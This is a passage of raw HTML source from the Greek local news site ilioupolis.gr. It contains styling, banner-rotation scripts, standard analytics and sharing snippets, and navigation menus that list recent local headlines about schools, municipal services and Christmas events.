    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/greece/social-greece" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 active deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142 current active"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">20</span>
						  <div class="text">
						    <span class="day">Τρι</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
